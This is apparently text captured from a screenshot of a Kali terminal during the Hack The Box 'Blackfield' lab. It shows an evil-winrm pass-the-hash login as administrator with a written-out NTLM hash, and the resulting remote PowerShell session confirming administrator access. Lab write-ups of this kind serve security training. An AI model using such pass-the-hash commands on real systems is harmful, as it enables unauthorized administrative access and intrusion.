 ┌──(kali㉿kali)-[~/htb/blackfield]
└─$ evil-winrm -u administrator -H '184fb5e5178480be64824d4cd53b99ee' -i blackfield.local
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
 function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
blackfield\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>